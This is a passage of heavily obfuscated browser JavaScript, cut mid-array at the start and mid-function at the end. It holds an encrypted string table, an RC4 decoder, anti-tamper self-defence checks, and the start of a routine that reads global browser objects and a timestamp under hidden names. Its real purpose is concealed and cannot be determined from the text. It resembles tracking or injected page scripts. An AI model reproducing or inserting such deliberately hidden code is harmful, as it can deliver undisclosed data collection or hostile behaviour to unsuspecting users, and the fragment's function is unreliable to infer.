\x75\x77\x72\x44\x44\x69\x73\x4b\x76\x77\x37\x48\x43\x6e\x67\x3d\x3d','\x77\x72\x70\x6f\x77\x35\x4a\x54\x77\x36\x4a\x33\x64\x67\x58\x43\x75\x63\x4f\x49','\x77\x37\x41\x76\x66\x51\x3d\x3d','\x77\x70\x50\x44\x6e\x69\x44\x43\x71\x32\x5a\x79','\x77\x34\x4c\x44\x74\x45\x5a\x50\x53\x42\x66\x43\x68\x30\x45\x3d','\x77\x36\x4e\x4a\x4a\x51\x3d\x3d','\x43\x63\x4f\x6b\x49\x41\x3d\x3d','\x56\x6d\x6b\x46','\x77\x72\x37\x44\x68\x43\x51\x3d','\x61\x6c\x4d\x4f','\x77\x36\x45\x31\x55\x51\x3d\x3d','\x77\x72\x4e\x76\x77\x35\x70\x50','\x77\x37\x50\x44\x6b\x73\x4f\x70','\x64\x73\x4f\x30\x63\x77\x3d\x3d','\x4c\x41\x54\x43\x6e\x51\x3d\x3d','\x77\x35\x73\x75\x56\x41\x3d\x3d','\x59\x47\x48\x43\x75\x33\x6b\x3d','\x45\x6a\x66\x43\x6f\x77\x3d\x3d','\x77\x35\x72\x43\x6e\x46\x2f\x43\x74\x41\x6a\x43\x75\x77\x3d\x3d','\x77\x37\x42\x61\x77\x34\x30\x3d','\x62\x68\x66\x44\x75\x77\x3d\x3d','\x59\x53\x37\x44\x70\x77\x3d\x3d','\x62\x52\x76\x44\x76\x58\x76\x44\x6b\x57\x41\x55\x48\x69\x64\x65\x77\x35\x68\x47\x77\x36\x64\x50\x77\x71\x34\x54\x77\x34\x37\x44\x72\x63\x4f\x4d\x42\x67\x49\x35\x77\x36\x44\x44\x76\x38\x4f\x4b\x77\x71\x6c\x70\x63\x73\x4b\x75\x41\x38\x4b\x50\x77\x70\x62\x44\x70\x73\x4b\x53\x77\x70\x77\x46\x77\x35\x34\x4d\x77\x70\x6a\x44\x6b\x67\x3d\x3d','\x77\x37\x6a\x43\x68\x56\x72\x43\x6a\x47\x73\x3d','\x42\x79\x42\x48\x42\x52\x2f\x44\x6e\x77\x3d\x3d','\x54\x38\x4b\x58\x77\x70\x54\x44\x6e\x41\x3d\x3d','\x64\x73\x4f\x75\x63\x4d\x4b\x4b','\x77\x36\x44\x43\x72\x46\x77\x3d','\x48\x4d\x4b\x73\x77\x36\x67\x3d','\x77\x36\x44\x44\x71\x48\x6b\x3d','\x4f\x73\x4b\x67\x77\x37\x4a\x37\x59\x63\x4f\x42','\x5a\x6d\x76\x43\x76\x48\x41\x4f\x77\x37\x45\x3d','\x50\x38\x4f\x58\x48\x38\x4b\x51','\x77\x37\x52\x51\x77\x34\x63\x3d','\x77\x37\x58\x44\x75\x63\x4f\x42','\x77\x35\x33\x44\x6b\x6e\x30\x3d','\x77\x70\x77\x75\x4c\x63\x4f\x77','\x52\x38\x4b\x78\x50\x67\x3d\x3d','\x77\x34\x72\x44\x69\x4d\x4f\x51','\x58\x6b\x66\x43\x6d\x67\x3d\x3d','\x77\x36\x4c\x44\x6b\x6c\x30\x3d','\x77\x72\x50\x44\x6e\x51\x55\x3d','\x77\x35\x56\x73\x77\x35\x41\x3d','\x46\x63\x4f\x35\x77\x35\x30\x3d','\x77\x36\x49\x6f\x63\x63\x4b\x63\x44\x43\x45\x3d','\x77\x34\x59\x2b\x77\x6f\x7a\x43\x70\x4d\x4f\x5a\x53\x43\x62\x44\x6c\x77\x3d\x3d','\x77\x72\x54\x44\x71\x38\x4b\x4d','\x77\x6f\x78\x78\x77\x34\x37\x44\x72\x4d\x4f\x4b\x58\x6e\x6e\x44\x68\x63\x4f\x41\x77\x36\x37\x43\x6a\x79\x4c\x44\x75\x63\x4f\x54\x56\x63\x4b\x74\x77\x35\x54\x43\x75\x4d\x4b\x75\x77\x72\x78\x6d\x77\x70\x6e\x44\x6f\x38\x4b\x67\x77\x34\x44\x43\x68\x4d\x4f\x75\x77\x6f\x59\x62\x77\x37\x6a\x44\x71\x48\x68\x4f\x77\x71\x72\x44\x70\x69\x70\x7a\x45\x44\x4a\x30','\x4a\x73\x4f\x72\x77\x35\x45\x3d','\x77\x71\x34\x6b\x43\x41\x3d\x3d','\x63\x6a\x62\x44\x6d\x77\x3d\x3d','\x58\x45\x48\x44\x6f\x51\x3d\x3d','\x44\x73\x4b\x66\x77\x34\x34\x3d','\x77\x35\x4a\x56\x77\x35\x6b\x3d','\x77\x35\x54\x43\x74\x47\x6c\x78\x77\x72\x4e\x37\x77\x35\x41\x61','\x77\x71\x50\x44\x6d\x38\x4b\x41','\x53\x55\x41\x41','\x77\x35\x66\x43\x72\x38\x4f\x70\x77\x70\x76\x44\x68\x63\x4f\x52','\x4d\x38\x4f\x32\x65\x51\x3d\x3d','\x77\x70\x62\x44\x73\x47\x51\x63\x62\x63\x4b\x35\x77\x6f\x54\x43\x67\x47\x70\x4f\x77\x70\x68\x4b\x77\x6f\x33\x44\x70\x4d\x4f\x5a\x77\x35\x51\x6f\x77\x71\x4c\x43\x6c\x73\x4f\x34\x77\x71\x38\x2f\x55\x38\x4f\x30\x77\x70\x73\x56\x4b\x4d\x4f\x33\x77\x35\x76\x44\x6f\x57\x67\x3d','\x57\x63\x4f\x70\x77\x6f\x49\x36\x77\x71\x30\x3d','\x77\x35\x62\x43\x71\x38\x4f\x33','\x54\x73\x4b\x4c\x77\x71\x38\x3d','\x4c\x73\x4b\x44\x77\x37\x48\x44\x6a\x77\x3d\x3d','\x77\x37\x54\x43\x6e\x30\x49\x3d','\x77\x6f\x2f\x44\x75\x63\x4f\x62\x4f\x48\x44\x44\x72\x67\x3d\x3d','\x56\x63\x4b\x4e\x77\x6f\x37\x44\x6d\x67\x3d\x3d','\x77\x37\x76\x44\x6c\x44\x34\x55\x54\x43\x33\x43\x67\x31\x44\x43\x6c\x73\x4b\x37\x77\x70\x4d\x6d\x45\x63\x4f\x4c\x77\x71\x2f\x43\x75\x73\x4f\x55\x77\x71\x42\x6a\x55\x55\x44\x44\x67\x6d\x6b\x46\x77\x35\x4d\x31\x77\x34\x74\x4f\x48\x68\x66\x43\x69\x77\x4a\x4e\x77\x70\x74\x4e\x77\x37\x48\x44\x6a\x4d\x4f\x67\x77\x70\x64\x76','\x77\x35\x76\x44\x75\x6d\x55\x3d','\x59\x6d\x66\x44\x6a\x77\x3d\x3d','\x77\x70\x54\x44\x69\x42\x77\x3d','\x77\x35\x58\x43\x68\x55\x41\x3d','\x77\x6f\x51\x4b\x77\x71\x4d\x3d','\x4f\x73\x4b\x33\x77\x37\x51\x3d','\x42\x51\x7a\x43\x6a\x4d\x4f\x45','\x77\x71\x63\x6e\x54\x4d\x4b\x6c\x4d\x69\x30\x3d','\x77\x36\x4c\x44\x71\x69\x59\x3d','\x77\x35\x68\x37\x77\x35\x41\x3d','\x4c\x78\x66\x43\x6a\x77\x3d\x3d','\x77\x36\x78\x59\x47\x51\x3d\x3d','\x77\x71\x70\x39\x59\x38\x4b\x4f\x44\x44\x76\x44\x69\x6d\x41\x3d','\x4c\x79\x52\x64\x42\x77\x3d\x3d','\x77\x34\x72\x43\x6b\x6c\x7a\x43\x75\x58\x76\x43\x74\x38\x4f\x77','\x58\x73\x4f\x75\x77\x71\x45\x3d','\x77\x36\x6c\x4e\x49\x58\x58\x44\x6d\x77\x7a\x43\x67\x67\x3d\x3d','\x46\x38\x4f\x6c\x77\x34\x51\x3d','\x77\x35\x30\x64\x77\x36\x44\x43\x68\x68\x78\x4a\x77\x34\x54\x43\x6b\x53\x56\x64','\x77\x36\x35\x79\x77\x36\x54\x43\x75\x79\x6a\x43\x70\x6a\x62\x43\x76\x38\x4f\x52\x77\x37\x30\x49','\x77\x6f\x54\x44\x6d\x53\x59\x3d','\x77\x6f\x37\x44\x76\x63\x4f\x46','\x4c\x73\x4b\x4e\x77\x35\x4d\x3d','\x53\x42\x44\x44\x6b\x33\x34\x3d','\x77\x71\x34\x4e\x4a\x77\x3d\x3d','\x77\x34\x67\x6d\x77\x37\x30\x61\x57\x63\x4f\x31','\x57\x73\x4f\x73\x77\x70\x30\x37','\x77\x34\x6e\x43\x69\x46\x55\x3d','\x4e\x38\x4f\x61\x57\x51\x3d\x3d','\x59\x43\x50\x44\x76\x77\x3d\x3d','\x4b\x68\x51\x39','\x77\x35\x4c\x43\x68\x48\x6f\x3d','\x77\x36\x64\x64\x77\x37\x4d\x45\x46\x63\x4b\x52\x62\x69\x34\x47\x50\x4d\x4f\x66','\x43\x77\x62\x43\x68\x38\x4f\x66\x77\x72\x44\x43\x68\x44\x46\x59','\x77\x35\x58\x43\x6c\x6c\x2f\x43\x6f\x41\x6a\x43\x6f\x63\x4b\x75\x77\x36\x50\x43\x70\x4d\x4f\x69\x77\x36\x67\x3d','\x77\x35\x4c\x43\x6e\x46\x50\x43\x70\x68\x76\x43\x74\x4d\x4b\x2b\x77\x37\x49\x3d','\x49\x67\x55\x69','\x77\x70\x51\x53\x53\x51\x3d\x3d','\x54\x32\x6b\x74','\x61\x63\x4f\x72\x59\x41\x3d\x3d','\x77\x71\x66\x44\x76\x63\x4f\x42\x4f\x67\x3d\x3d','\x57\x63\x4b\x48\x77\x34\x2f\x44\x70\x7a\x33\x44\x69\x48\x59\x3d','\x77\x36\x73\x56\x77\x36\x4d\x3d','\x57\x38\x4b\x6c\x77\x70\x38\x78\x77\x72\x55\x2f\x77\x37\x72\x43\x72\x6b\x58\x44\x6e\x6b\x76\x43\x73\x73\x4f\x74\x62\x54\x66\x44\x67\x69\x66\x44\x74\x6d\x55\x3d','\x77\x35\x56\x51\x77\x35\x34\x3d','\x77\x70\x6b\x76\x77\x6f\x66\x43\x73\x4d\x4f\x49\x53\x51\x3d\x3d','\x77\x70\x64\x35\x77\x34\x63\x3d','\x4f\x4d\x4f\x34\x58\x4d\x4f\x37\x77\x70\x46\x53','\x45\x63\x4f\x6d\x77\x35\x49\x3d','\x77\x37\x74\x47\x4d\x55\x54\x44\x6c\x41\x6a\x43\x69\x53\x50\x43\x6c\x67\x3d\x3d','\x77\x70\x4d\x6b\x77\x37\x76\x43\x68\x30\x48\x43\x6d\x41\x3d\x3d','\x48\x51\x74\x71','\x77\x72\x6f\x69\x77\x36\x55\x3d','\x77\x35\x49\x41\x77\x36\x42\x48\x64\x67\x3d\x3d','\x77\x37\x54\x44\x76\x63\x4f\x66\x77\x35\x59\x70\x77\x34\x38\x3d','\x77\x37\x68\x6d\x46\x67\x3d\x3d','\x62\x52\x54\x44\x6e\x41\x3d\x3d','\x77\x37\x44\x44\x73\x4d\x4b\x46\x77\x6f\x59\x67\x77\x6f\x63\x3d','\x77\x70\x6b\x36\x77\x35\x45\x3d','\x49\x41\x33\x43\x74\x77\x3d\x3d','\x41\x38\x4b\x45\x77\x35\x72\x44\x6e\x79\x66\x44\x67\x41\x3d\x3d','\x4e\x6a\x44\x43\x67\x42\x76\x43\x6b\x41\x3d\x3d','\x58\x38\x4b\x68\x77\x37\x38\x3d','\x77\x37\x44\x44\x67\x54\x45\x3d','\x77\x34\x7a\x43\x6d\x55\x7a\x43\x69\x48\x54\x43\x73\x38\x4f\x37\x64\x44\x59\x3d','\x77\x71\x48\x44\x73\x38\x4b\x4b\x77\x6f\x30\x6e\x77\x6f\x6f\x3d','\x4e\x38\x4b\x49\x77\x34\x77\x3d','\x4a\x73\x4f\x53\x77\x35\x63\x3d','\x41\x38\x4b\x58\x77\x35\x58\x44\x6c\x7a\x48\x44\x67\x33\x70\x79\x45\x57\x6f\x3d','\x58\x38\x4f\x77\x77\x70\x63\x3d','\x77\x72\x56\x6c\x77\x35\x31\x47\x77\x35\x56\x77','\x56\x73\x4b\x63\x77\x71\x6b\x3d','\x52\x38\x4b\x74\x77\x37\x63\x3d','\x61\x38\x4b\x72\x77\x36\x6c\x77\x65\x51\x3d\x3d','\x77\x36\x4a\x4e\x4f\x30\x62\x44\x68\x67\x6b\x3d','\x4c\x4d\x4b\x30\x77\x35\x34\x3d','\x58\x63\x4b\x33\x77\x36\x4d\x3d','\x5a\x63\x4f\x4f\x57\x77\x3d\x3d','\x77\x37\x70\x48\x42\x6c\x58\x44\x67\x41\x6a\x43\x69\x53\x45\x3d','\x77\x36\x6c\x63\x4f\x51\x3d\x3d','\x77\x6f\x6a\x44\x71\x44\x67\x3d','\x77\x71\x64\x2b\x77\x34\x4c\x43\x6d\x42\x4c\x43\x6d\x6a\x62\x44\x72\x63\x4f\x64\x77\x36\x55\x4f\x42\x73\x4f\x63\x52\x6b\x76\x44\x71\x51\x3d\x3d','\x52\x73\x4f\x38\x77\x6f\x41\x30\x77\x71\x33\x43\x68\x77\x3d\x3d','\x42\x38\x4b\x5a\x77\x36\x45\x3d','\x77\x34\x63\x57\x77\x34\x73\x3d','\x46\x38\x4b\x73\x77\x35\x45\x3d','\x77\x37\x76\x43\x68\x30\x4e\x6a\x77\x71\x35\x34\x77\x37\x6b\x63\x77\x36\x39\x46\x51\x51\x7a\x43\x6a\x47\x41\x5a\x77\x36\x34\x79','\x77\x34\x51\x39\x64\x4d\x4f\x69\x54\x38\x4f\x41\x56\x63\x4f\x62\x65\x41\x3d\x3d','\x53\x38\x4b\x56\x77\x37\x48\x43\x69\x63\x4f\x6e','\x63\x4d\x4b\x32\x48\x79\x48\x44\x67\x38\x4b\x4c\x43\x67\x3d\x3d','\x77\x71\x4c\x44\x74\x38\x4b\x55','\x41\x6a\x4d\x39\x77\x34\x49\x47\x77\x36\x48\x43\x70\x38\x4b\x53\x77\x6f\x44\x44\x74\x33\x49\x72\x77\x70\x44\x44\x6a\x73\x4b\x55\x52\x55\x35\x68\x63\x42\x4e\x54\x77\x35\x37\x44\x67\x38\x4b\x4d\x77\x34\x58\x44\x72\x38\x4b\x77\x77\x35\x48\x44\x69\x38\x4f\x45\x77\x35\x50\x43\x76\x67\x2f\x43\x71\x63\x4b\x69\x47\x77\x3d\x3d','\x77\x6f\x2f\x44\x6c\x7a\x76\x43\x71\x33\x74\x30\x77\x71\x49\x3d','\x77\x37\x30\x34\x66\x63\x4b\x49\x44\x44\x73\x3d','\x53\x63\x4f\x61\x77\x72\x63\x3d','\x44\x43\x44\x43\x76\x41\x3d\x3d','\x63\x45\x66\x43\x6c\x77\x3d\x3d'];(function(_0x5ad451,_0x1f033f){var _0x10bb47=function(_0x182659){while(--_0x182659){_0x5ad451['\x70\x75\x73\x68'](_0x5ad451['\x73\x68\x69\x66\x74']());}};var _0x370f05=function(){var _0x3085fb={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1eeb0a,_0x571675,_0xb6bf4f,_0xb2fad7){_0xb2fad7=_0xb2fad7||{};var _0x2a09f5=_0x571675+'\x3d'+_0xb6bf4f;var _0x5cbed2=0x0;for(var _0x5cbed2=0x0,_0x2d97ae=_0x1eeb0a['\x6c\x65\x6e\x67\x74\x68'];_0x5cbed2<_0x2d97ae;_0x5cbed2++){var _0x1e5d81=_0x1eeb0a[_0x5cbed2];_0x2a09f5+='\x3b\x20'+_0x1e5d81;var _0x2cbfdd=_0x1eeb0a[_0x1e5d81];_0x1eeb0a['\x70\x75\x73\x68'](_0x2cbfdd);_0x2d97ae=_0x1eeb0a['\x6c\x65\x6e\x67\x74\x68'];if(_0x2cbfdd!==!![]){_0x2a09f5+='\x3d'+_0x2cbfdd;}}_0xb2fad7['\x63\x6f\x6f\x6b\x69\x65']=_0x2a09f5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x516a72,_0xb90b25){_0x516a72=_0x516a72||function(_0x5c8393){return _0x5c8393;};var _0x5a1c9b=_0x516a72(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xb90b25['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5ac9d2=function(_0x3e6930,_0x5c67e7){_0x3e6930(++_0x5c67e7);};_0x5ac9d2(_0x10bb47,_0x1f033f);return _0x5a1c9b?decodeURIComponent(_0x5a1c9b[0x1]):undefined;}};var _0x49a034=function(){var _0x807ebe=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x807ebe['\x74\x65\x73\x74'](_0x3085fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3085fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x49a034;var _0x3fec4b='';var _0x5d21b3=_0x3085fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5d21b3){_0x3085fb['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5d21b3){_0x3fec4b=_0x3085fb['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3085fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x370f05();}(_0x140a,0x101));var _0xa140=function(_0x5ad451,_0x1f033f){_0x5ad451=_0x5ad451-0x0;var _0x10bb47=_0x140a[_0x5ad451];if(_0xa140['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4fe5c9=function(){return this;};var _0x370f05=_0x4fe5c9();var _0x3085fb='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x370f05['\x61\x74\x6f\x62']||(_0x370f05['\x61\x74\x6f\x62']=function(_0x1eeb0a){var _0x571675=String(_0x1eeb0a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xb6bf4f=0x0,_0xb2fad7,_0x2a09f5,_0x1e6c98=0x0,_0x5cbed2='';_0x2a09f5=_0x571675['\x63\x68\x61\x72\x41\x74'](_0x1e6c98++);~_0x2a09f5&&(_0xb2fad7=_0xb6bf4f%0x4?_0xb2fad7*0x40+_0x2a09f5:_0x2a09f5,_0xb6bf4f++%0x4)?_0x5cbed2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xb2fad7>>(-0x2*_0xb6bf4f&0x6)):0x0){_0x2a09f5=_0x3085fb['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a09f5);}return _0x5cbed2;});}());var _0x2d97ae=function(_0x1e5d81,_0x2cbfdd){var _0x516a72=[],_0xb90b25=0x0,_0x5c8393,_0x5a1c9b='',_0x5ac9d2='';_0x1e5d81=atob(_0x1e5d81);for(var _0x3e6930=0x0,_0x5c67e7=_0x1e5d81['\x6c\x65\x6e\x67\x74\x68'];_0x3e6930<_0x5c67e7;_0x3e6930++){_0x5ac9d2+='\x25'+('\x30\x30'+_0x1e5d81['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e6930)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1e5d81=decodeURIComponent(_0x5ac9d2);for(var _0x49a034=0x0;_0x49a034<0x100;_0x49a034++){_0x516a72[_0x49a034]=_0x49a034;}for(_0x49a034=0x0;_0x49a034<0x100;_0x49a034++){_0xb90b25=(_0xb90b25+_0x516a72[_0x49a034]+_0x2cbfdd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x49a034%_0x2cbfdd['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5c8393=_0x516a72[_0x49a034];_0x516a72[_0x49a034]=_0x516a72[_0xb90b25];_0x516a72[_0xb90b25]=_0x5c8393;}_0x49a034=0x0;_0xb90b25=0x0;for(var _0x807ebe=0x0;_0x807ebe<_0x1e5d81['\x6c\x65\x6e\x67\x74\x68'];_0x807ebe++){_0x49a034=(_0x49a034+0x1)%0x100;_0xb90b25=(_0xb90b25+_0x516a72[_0x49a034])%0x100;_0x5c8393=_0x516a72[_0x49a034];_0x516a72[_0x49a034]=_0x516a72[_0xb90b25];_0x516a72[_0xb90b25]=_0x5c8393;_0x5a1c9b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1e5d81['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x807ebe)^_0x516a72[(_0x516a72[_0x49a034]+_0x516a72[_0xb90b25])%0x100]);}return _0x5a1c9b;};_0xa140['\x72\x63\x34']=_0x2d97ae;_0xa140['\x64\x61\x74\x61']={};_0xa140['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3fec4b=_0xa140['\x64\x61\x74\x61'][_0x5ad451];if(_0x3fec4b===undefined){if(_0xa140['\x6f\x6e\x63\x65']===undefined){var _0x5d21b3=function(_0x1a7b75){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1a7b75;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1dbea3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1dbea3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1e2514){if(!Boolean(~_0x1e2514)){return _0x1e2514;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4675e5){for(var _0x28b4f7=0x0,_0x3efcd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x28b4f7<_0x3efcd3;_0x28b4f7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3efcd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4675e5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5d21b3(_0xa140)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa140['\x6f\x6e\x63\x65']=!![];}_0x10bb47=_0xa140['\x72\x63\x34'](_0x10bb47,_0x1f033f);_0xa140['\x64\x61\x74\x61'][_0x5ad451]=_0x10bb47;}else{_0x10bb47=_0x3fec4b;}return _0x10bb47;};(function(){var _0x20ca1c=function(){var _0x5ad451=!![];return function(_0x1f033f,_0x10bb47){var _0x182659=_0x5ad451?function(){if(_0x10bb47){var _0x8d89f=_0x10bb47['\x61\x70\x70\x6c\x79'](_0x1f033f,arguments);_0x10bb47=null;return _0x8d89f;}}:function(){};_0x5ad451=![];return _0x182659;};}();var _0x3041a2={'\x50\x5a\x6a':function _0x223d2d(_0x80b0aa,_0x58f860){return _0x80b0aa(_0x58f860);},'\x4a\x73\x47':function _0x195d7f(_0x6e2a1,_0x4c2d7d){return _0x6e2a1%_0x4c2d7d;},'\x6a\x51\x44':function _0x29e51d(_0x5db7c5,_0x5668aa){return _0x5db7c5<_0x5668aa;},'\x6e\x76\x4c':function _0x24f843(_0x3b3b05){return _0x3b3b05();},'\x6b\x73\x52':function _0x4d9db4(_0x27758c,_0x206f96){return _0x27758c%_0x206f96;},'\x50\x4e\x58':function _0x1cd76b(_0x406584,_0x294a0d){return _0x406584==_0x294a0d;},'\x6c\x72\x68':function _0x125d24(_0x448819,_0x2936ea){return _0x448819/_0x2936ea;},'\x6e\x50\x46':function _0x5de957(_0x575a67,_0x5b47d3){return _0x575a67|_0x5b47d3;},'\x42\x63\x63':function _0x378236(_0x32d314,_0x262659){return _0x32d314!==_0x262659;},'\x6a\x5a\x6c':function _0x3359a5(_0xd4f4c,_0x2118b9){return _0xd4f4c+_0x2118b9;},'\x68\x78\x52':function _0x104f20(_0x9e2c8f,_0x7c89f9){return _0x9e2c8f/_0x7c89f9;},'\x58\x4b\x75':function _0x37ecce(_0x2196b1,_0x51090d){return _0x2196b1===_0x51090d;},'\x6c\x78\x69':function _0x4c2ce3(_0x38b93f,_0x4cdbd3){return _0x38b93f>_0x4cdbd3;},'\x6f\x70\x63':function _0x259e73(_0x5b8131,_0x3a4951){return _0x5b8131-_0x3a4951;},'\x4f\x56\x70':function _0x5ba2c1(_0x1de34e){return _0x1de34e();},'\x51\x4d\x41':function _0x146a15(_0x2b9b41,_0x211d73){return _0x2b9b41==_0x211d73;},'\x4e\x49\x73':function _0x10071e(_0x29737b,_0xdd099c){return _0x29737b(_0xdd099c);},'\x47\x6d\x74':function _0x18bf7b(_0xe2d16d,_0x282ad5){return _0xe2d16d==_0x282ad5;},'\x64\x76\x48':function _0x407a16(_0x3ea988,_0x2d218d){return _0x3ea988==_0x2d218d;},'\x64\x79\x54':function _0x43d74b(_0x1ad071,_0x2b716d){return _0x1ad071!==_0x2b716d;},'\x65\x77\x4d':function _0x3d42a9(_0x36d178,_0x58a5aa){return _0x36d178(_0x58a5aa);},'\x4d\x70\x4e':function _0x5c594f(_0x1319e0){return _0x1319e0();},'\x46\x6f\x77':function _0x763567(_0x520d86,_0x34a472){return _0x520d86(_0x34a472);},'\x6d\x47\x54':function _0x19e168(_0xcede41,_0x41ad2d){return _0xcede41(_0x41ad2d);},'\x50\x71\x49':function _0x395263(_0x55bd3a,_0x1694f7){return _0x55bd3a+_0x1694f7;},'\x63\x53\x58':function _0x5e29a0(_0x3e6903,_0x5c42da){return _0x3e6903+_0x5c42da;}};var _0x5b9591=this[_0xa140('0x0', '\x69\x49\x33\x33')];var _0x25acd1=_0x5b9591[_0xa140('0x1', '\x2a\x71\x51\x2a')];var _0x129751='';var _0x18f922='';if(_0x3041a2[_0xa140('0x2', '\x79\x7a\x58\x53')](typeof _0x5b9591[_0xa140('0x3', '\x59\x6d\x58\x76')],_0xa140('0x4', '\x32\x6e\x78\x28'))){_0x129751=_0x5b9591[_0xa140('0x5', '\x21\x5a\x45\x57')];_0x18f922=_0x129751[_0xa140('0x6', '\x72\x56\x76\x4a')];}var _0xb04e0=_0x5b9591[_0xa140('0x7', '\x6c\x61\x6c\x26')];var _0x25b044=_0x5b9591[_0xa140('0x8', '\x39\x29\x45\x63')];var _0x318a0a=new _0x5b9591[_0xa140('0x9', '\x6a\x44\x25\x5b')]()[_0xa140('0xa', '\x42\x76\x39\x48')]();var _0x4541fd='';function _0x18e58e(_0x5cca56){var _0x3c6539={'\x77\x46\x6b':function _0x18d067(_0x111d6d,_0x1c4624){return _0x111d6d<_0x1c4624;},'\x4d\x6c\x50':function _0xc81762(_0x1e9f18,_0x25aa11){return _0x1e9f18&_0x25aa11;},'\x62\x4c\x65':function _0x80d574(_0x1042a0,_0x598939){return _0x1042a0>>_0x598939;},'\x56\x67\x6e':function _0x6e0f4a(_0x102e6a,_0x5bcbb1){return _0x102e6a&_0x5bcbb1;},'\x4f\x47\x49':function _0x19c895(_0x449a66,_0x229468){return _0x449a66==_0x229468;},'\x55\x63\x42':function _0x1b0db6(_0x46eec6,_0x234fa0){return _0x46eec6>>_0x234fa0;},'\x78\x68\x49':function _0x48dfd4(_0x268164,_0x546588){return _0x268164<<_0x546588;},'\x51\x4e\x4e':function _0x598ff6(_0x3cd8d5,_0xd829c9){return _0x3cd8d5&_0xd829c9;},'\x55\x77\x55':function _0x23ae79(_0x4806a5,_0x5acc4b){return _0x4806a5|_0x5acc4b;},'\x55\x46\x73':function _0x2c4c9b(_0x54cdd5,_0xcea06c){return _0x54cdd5<<_0xcea06c;},'\x54\x4c\x41':function _0x303f4f(_0xb67054,_0x32cd25){return _0xb67054&_0x32cd25;},'\x6f\x6a\x6b':function _0x5305ec(_0x537f89,_0x3361f0){return _0x537f89&_0x3361f0;},'\x6c\x58\x61':function 